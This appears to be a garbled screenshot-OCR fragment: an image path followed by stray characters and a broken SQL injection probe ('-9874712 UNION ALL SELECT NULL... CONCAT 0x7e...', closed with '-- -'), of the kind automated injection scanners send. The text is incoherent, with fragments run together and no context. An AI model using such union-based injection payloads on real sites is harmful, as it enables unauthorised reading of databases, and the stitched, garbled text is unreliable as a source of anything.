
e
ILA
-9874712
UNION ALL SELECT
NULLNULLNULLCONCAT0x7e5578756f777810x7a73776
-- -